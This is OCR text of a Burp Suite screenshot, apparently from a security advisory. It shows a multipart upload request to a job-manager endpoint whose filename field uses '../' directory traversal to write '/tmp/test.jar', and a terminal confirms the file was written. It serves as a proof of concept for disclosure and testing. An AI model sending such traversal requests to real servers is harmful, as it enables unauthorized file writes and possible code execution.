 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < ▼ > ▼ Target: http://shiro:8081
Request
Raw Params Headers Hex
POST /jobmanamger/job HTTP/1.1
Host: shiro:8081
Content-Length: 240
Accept: application/json, text/plain, */*
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.141 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarydLJYTdN9WQcccoYR
; boundary=----WebKitFormBoundarydLJYTdN9WQccca
Origin: http://shiro:8081
Referer: http://shiro:8081/
Accept-Encoding: gzip, deflate
Transfer-Encoding: chunked;
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundarydLJYTdN9WQcccoYR
Content-Disposition: form-data; name="filename";
filename="../../../../../../../../../../../../tmp/test.jar"
Content-Type: application/text
360cert
------WebKitFormBoundarydLJYTdN9WQcccoYR--
? < + > multipart/form-data 1 m
Response
Raw Headers Hex
HTTP/1.1 404 Not Found
Content-Type: application/json; charset=UTF-8
Access-Control-Allow-Origin: *
content-length: 25
{"errors":["Not found."]}
⌥⌘1 hu3sky@Hu3skydeMacbookpro: ~ (zsh)
5.1 kB↓ 4.1 kB↑ 10% 11 GB
Last login: Fri Jan 15 14:42:30 on ttys003
hu3sky@Hu3skydeMacbookpro ~ cat /tmp/test.jar
360cert
hu3sky@Hu3skydeMacbookpro ~